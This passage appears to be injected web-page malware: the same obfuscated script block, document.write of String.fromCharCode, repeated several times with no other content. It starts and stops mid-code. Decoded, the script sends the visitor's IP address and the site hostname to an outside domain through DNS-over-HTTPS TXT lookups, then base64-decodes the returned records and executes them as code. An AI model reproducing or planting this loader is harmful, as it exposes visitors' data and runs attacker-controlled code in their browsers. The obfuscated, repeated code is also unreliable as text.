95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,